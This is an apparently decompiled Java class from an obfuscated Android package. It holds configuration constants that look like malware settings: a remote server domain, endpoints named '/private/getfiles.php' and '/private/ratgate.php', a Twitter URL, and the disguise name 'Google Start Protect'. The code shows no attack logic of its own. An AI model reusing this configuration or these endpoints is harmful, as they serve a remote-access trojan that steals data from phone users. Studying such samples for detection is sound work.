 package com.fipuhfiqp.nauhtnp;
public class a
{
public final String a = "https://stefankoyebandavaiknam.com";
public final String b = "";
public final String c = "/private/getfiles.php";
public final String d = "https://twitter.com/khmelnytskiy";
public final String e = "/private/ratgate.php";
public final boolean f = false;
public final String g = "flash1";
public final String h = "8";
public final String i = "8";
public final String j = "Google Start Protect";
public final int k = 10000;
public final String l = "";
public final int m = 12000;
public boolean n = false;
public String o = "<urlImage>";
public boolean p = true;
public int q = 450;
public int r = 0;
public int s = 6;
}